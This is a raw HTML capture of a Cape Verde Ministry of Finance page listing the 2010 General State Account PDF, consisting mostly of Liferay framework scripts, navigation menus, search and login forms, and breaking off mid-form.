type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1762995663889' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=357848&amp;redirect=%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview_file%2F302558%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D50" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1763065267698"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1762995689673" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1763065267706"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_hhlf" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="hhsv" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"hhsv","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#hhsv"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("hhsv",new Component.default(context,"#hhsv"),destroyConfig);else Liferay.component("hhsv",new Component.default(context),destroyConfig)});else if(false)Liferay.component("hhsv",new Component.default(context,"#hhsv"),destroyConfig);else Liferay.component("hhsv",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Contas Geral do Estado - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" > <div class="entry"> Contas Geral do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado" > <div class="entry"> Contas Geral do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302382" > <div class="entry"> Contas Geral do Estado 2010 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> CONTA_GERAL_ESTADO_2010.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_infoPanelId"> <form action="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=yVfH1NMk" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_formDate"    